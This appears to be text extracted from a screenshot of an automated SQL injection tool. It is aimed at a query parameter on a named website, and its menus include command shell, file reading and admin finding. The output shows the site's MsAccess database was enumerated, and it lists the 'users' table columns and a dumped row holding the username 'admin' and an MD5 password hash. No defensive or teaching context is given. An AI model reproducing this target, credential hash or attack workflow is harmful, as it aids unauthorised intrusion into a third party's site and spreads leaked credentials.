 Target: http://www.ycjsy.com/mxzc.asp?userid=87
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
MsAccess
users
userpwd
username userpwd id
admin 7fef077246e53aa68fe215adbefd887a 1